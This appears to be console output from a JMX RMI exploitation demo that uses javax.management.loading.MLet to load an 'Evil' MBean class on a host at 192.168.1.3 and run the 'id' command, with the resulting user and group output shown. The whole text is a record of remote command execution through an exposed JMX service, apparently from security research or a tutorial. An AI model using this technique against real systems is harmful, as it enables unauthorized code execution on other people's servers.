 Run: MBeanExample RemoteMbean
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
URL: service:jmx:rmi:///jndi/rmi://192.168.1.3:2222/jmxrmi, connecting
Connected: rmi://192.168.1.3  1
Loaded javax.management.loading.MLet
Loaded class: com.hu3sky.mjet.Evil object MLetCompromise:name=evil,id=1
Calling runCommand with: id
Result: uid=501(hu3sky) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),501(access_bpf),33(_a
Process finished with exit code 0